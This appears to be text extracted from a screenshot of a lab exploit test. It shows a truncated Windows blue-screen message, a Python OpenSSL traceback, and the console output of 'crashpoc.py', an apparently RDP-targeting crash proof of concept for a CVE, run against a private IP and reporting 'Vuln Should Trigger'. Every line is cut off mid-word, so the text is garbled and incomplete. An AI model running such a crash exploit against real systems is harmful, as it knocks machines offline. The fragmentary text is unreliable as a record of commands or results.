 these steps:
Check to make sure any new hardware o
If this is a new installation, ask yo
for any Windows updates you might nee
If problems continue, disable or remo
or software. Disable BIOS memory opti
If you need to use Safe Mode to remov
your computer, press F8 to select Adv
select Safe Mode.
Technical information:
*** STOP: 0x0000000A (0x0000000000000
xFFFFF80003E7A86E)
Collecting data for crash dump ...
Initializing disk for crash dump ...
tls.do_handshake()
File "C:\Users\Administrator\AppData\
ackages\OpenSSL\SSL.py", line 1915, in d
self._raise_ssl_error(self._ssl, res
File "C:\Users\Administrator\AppData\
ackages\OpenSSL\SSL.py", line 1639, in _
raise SysCallError(errno, errorcode
OpenSSL.SSL.SysCallError: (10054, 'WSAEC
C:\Users\Administrator\Downloads\CVE-201
ython crashpoc.py 192.168.154.140 64
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser S
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger